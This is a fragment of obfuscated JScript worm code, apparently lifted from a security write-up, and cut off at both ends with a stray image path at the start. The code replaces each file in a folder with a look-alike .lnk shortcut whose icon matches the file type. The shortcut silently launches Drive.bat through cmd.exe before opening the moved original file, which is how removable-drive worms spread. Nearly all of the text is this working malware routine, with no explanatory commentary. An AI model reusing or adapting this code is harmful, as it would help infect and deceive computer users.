 }
} catch (xsHU) {}
try {
var Iy8K = val_syst_obj["getFolder"](nieZ);
for (var X5OU = new Enumerator(Iy8K["Files"]); !X5OU["atEnd"](); X5OU["moveNext"]()) {
var str_file_fullname = (X5OU["item"]() + "")["split"](":\\")["pop"]();
var str_extension = val_syst_obj["getExtensionName"](str_file_fullname)["toLowerCase"]();
if (str_extension != "lnk" && str_extension != "bat" && str_extension != "" && str_extension != "js"
&& str_file_fullname["toLowerCase"]() != "autorun.inf" && str_file_fullname["substr"](0, 1) != "."
&& str_file_fullname["substr"](0, 1) != "$" && str_file_fullname["match"](/recycle/i) == null) {
var cj1y = 0;
switch (str_extension) {
case "exe":cj1y = 261;break;
case "doc":
case "docx":
case "pdf":cj1y = 73;break;
case "rtf":
case "txt":cj1y = 70;break;
case "mp3":
case "m4a":
case "ogg":
case "wav":
case "wma":
cj1y = 116;
break;
case "mp4":
case "avi":
case "webm":
case "flv":
case "mov":
case "wmv":
case "mpeg":
case "mpg":
cj1y = 115;
break;
case "gif":
case "jpg":
case "jpeg":
case "png":
cj1y = 302;
break;
}
with(shell_obj["createShortcut"](nieZ + str_file_fullname +".lnk"))
targetPath = "cmd.exe", windowStyle = 7,
arguments = "/c st^art Drive.bat & \"" + str_drive_path + str_file_fullname + "\"",
iconLocation = "%systemroot%\\system32\\shell32.dll," + cj1y, save();
try {
val_syst_obj["moveFile"](nieZ + str_file_fullname, trd + str_file_fullname)
} catch (xsHU) {}
hf(trd + str_file_fullname)
}
}
} catch (xsHU) {}
try {
welivesecurity